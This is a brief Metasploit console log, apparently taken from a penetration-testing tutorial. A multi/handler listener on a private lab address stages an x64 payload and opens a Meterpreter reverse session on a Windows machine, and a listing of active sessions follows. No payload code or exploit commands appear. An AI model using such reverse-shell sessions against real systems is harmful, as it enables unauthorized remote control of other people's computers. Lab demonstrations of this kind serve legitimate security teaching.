 msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.2.6:8080
[*] https://192.168.2.6:8080 handling request from 192.168.2.9; (UUID: hf84cyyl) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.2.6:8080 -> 192.168.2.9:51434) at 2018-08-28 23:19:31 +0530
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information      Connection
--  ----  ----                     -----------      ----------
1         meterpreter x64/windows  PT-PC\PT @ PT-PC  192.168.2.6:8080 -> 192.168.2.9:51434 (192.168.2.9)
msf exploit(multi/handler) >